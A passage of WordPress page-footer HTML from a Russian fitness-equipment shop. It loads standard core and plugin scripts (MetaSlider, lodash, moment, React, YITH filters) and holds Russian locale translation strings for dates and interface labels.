timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "444eb8ec00" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height 